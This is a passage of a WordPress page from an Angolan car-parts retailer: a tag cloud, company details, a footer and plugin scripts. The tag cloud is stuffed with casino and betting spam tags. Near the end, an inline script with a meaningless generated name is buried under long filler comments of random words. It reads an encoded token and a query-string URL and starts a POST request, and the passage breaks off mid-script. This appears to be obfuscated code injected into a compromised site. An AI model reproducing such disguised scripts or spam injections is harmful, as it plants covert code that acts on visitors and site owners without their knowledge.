<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768676542" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"G04tCrX8C09lFP/KHjDNLmRmTlVMeUJ4NU5GclJHWXc0NzRRclE9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"4f2d172909"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
